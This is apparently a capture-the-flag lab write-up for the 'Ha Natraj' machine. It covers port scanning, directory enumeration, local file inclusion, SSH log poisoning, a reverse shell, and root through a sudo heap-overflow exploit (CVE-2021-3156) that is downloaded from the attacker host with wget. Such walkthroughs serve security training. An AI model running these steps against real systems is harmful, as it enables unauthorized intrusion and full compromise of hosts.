Ha Natraj
Ha Natraj

Let’s find the IP Address first »
1
IP : 192.168.249.135
Port Scan Results ➡️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Ha_natraj]
└─$ sudo nmap -sC -sV -p- -T4 -oN Nmap_results.txt 192.168.249.135
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-18 08:01 EDT
Nmap scan report for 192.168.249.135
Host is up (0.00080s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 d99fdaf42e670192d5da7f70d006b392 (RSA)
| 256 bceaf13bfa7c050c929592e9e7d20771 (ECDSA)
|_ 256 f0245b7a3bd6b794c44bfe5721f80061 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: HA:Natraj
|_http-server-header: Apache/2.4.29 (Ubuntu)
MAC Address: 00:0C:29:F7:80:5D (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Web Enumeration ⤵️

Now lets see the directory traveral files/directories →
1
2
3
4
5
6
200 GET 183l 1767w 14497c http://192.168.249.135/
301 GET 9l 28w 319c http://192.168.249.135/images => http://192.168.249.135/images/
MSG 0.000 feroxbuster::heuristics detected directory listing: http://192.168.249.135/images (Apache)
200 GET 183l 1767w 14497c http://192.168.249.135/index.html
301 GET 9l 28w 320c http://192.168.249.135/console => http://192.168.249.135/console/
MSG 0.000 feroxbuster::heuristics detected directory listing: http://192.168.249.135/console (Apache)

Let’s look for LFI in /console/ directory→

Now I found a auth.log file where I found ssh login logs →


Now I have to try ssh poisoning to get the command execution running →
Now lets see the response in auth.log file →


After this lets try command injection through cmd →
Its reverse Shell time →

Now In response I got the shell →
Now I found nothing so far , therefore I got to know about sudo version and exploited it →
1
2
3
4
5
www-data@ubuntu:/var/www/html$ sudo -V
Sudo version 1.8.21p2
Sudoers policy plugin version 1.8.21p2
Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.21p2

Now After recon I found the exploit →
➡️ https://github.com/worawit/CVE-2021-3156/tree/main
Now lets copy this exploit into our system →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
www-data@ubuntu:/tmp$ wget http://192.168.249.128:8888/exploit.py
--2023-05-19 00:57:26-- http://192.168.249.128:8888/exploit.py
Connecting to 192.168.249.128:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8179 (8.0K) [text/x-python]
Saving to: 'exploit.py'
exploit.py 100%[===================>] 7.99K --.-KB/s in 0s
2023-05-19 00:57:26 (483 MB/s) - 'exploit.py' saved [8179/8179]
www-data@ubuntu:/tmp$ ls
exploit.py
www-data@ubuntu:/tmp$ python3 exploit.py 192.168.249.135
Traceback (most recent call last):
File "exploit.py", line 239, in <module>
extra_chunk_cnt = get_extra_chunk_count(CHUNK_CMND_SIZE) if len(sys.argv) < 2 else int(sys.argv[1])
ValueError: invalid literal for int() with base 10: '192.168.249.135'
www-data@ubuntu:/tmp$ python3 exploit.py 192.168.249.128
Traceback (most recent call last):
File "exploit.py", line 239, in <module>
extra_chunk_cnt = get_extra_chunk_count(CHUNK_CMND_SIZE) if len(sys.argv) < 2 else int(sys.argv[1])
ValueError: invalid literal for int() with base 10: '192.168.249.128'
www-data@ubuntu:/tmp$ python3 exploit.py
# /bin/bash
root@ubuntu:/tmp# whoami
root
root@ubuntu:/tmp# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
root@ubuntu:/tmp# hostname
ubuntu
root@ubuntu:/tmp# cd ~
root@ubuntu:/root# ls -al
total 24
drwx------ 3 root root 4096 Jun 3 2020 .
drwxr-xr-x 22 root root 4096 Jun 3 2020 ..
-rw-r--r-- 1 root root 3106 Apr 9 2018 .bashrc
drwxr-xr-x 3 root root 4096 Jun 3 2020 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 root root 1592 Jun 3 2020 root.txt
root@ubuntu:/root# cat root.txt
███▄▄▄▄ ▄████████ ███ ▄████████ ▄████████ ▄█
███▀▀▀██▄ ███ ███ ▀█████████▄ ███ ███ ███ ███ ███
███ ███ ███ ███ ▀███▀▀██ ███ ███ ███ ███ ███
███ ███ ███ ███ ███ ▀ ▄███▄▄▄▄██▀ ███ ███ ███
███ ███ ▀███████████ ███ ▀▀███▀▀▀▀▀ ▀███████████ ███
███ ███ ███ ███ ███ ▀███████████ ███ ███ ███
███ ███ ███ ███ ███ ███ ███ ███ ███ ███
▀█ █▀ ███ █▀ ▄████▀ ███ ███ ███ █▀ █▄ ▄███
███ ███ ▀▀▀▀▀▀
!! Congrats you have finished this task !!
Contact us here:
Hacking Articles : https://twitter.com/rajchandel/
Geet Madan : https://www.linkedin.com/in/geet-madan/
+-+-+-+-+-+ +-+-+-+-+-+-+-+
|E|n|j|o|y| |H|A|C|K|I|N|G|
+-+-+-+-+-+ +-+-+-+-+-+-+-+
__________________________________
root@ubuntu:/root#
If you have any questions or suggestions, please leave a comment below. Thank You !
This post is licensed under CC BY 4.0 by the author.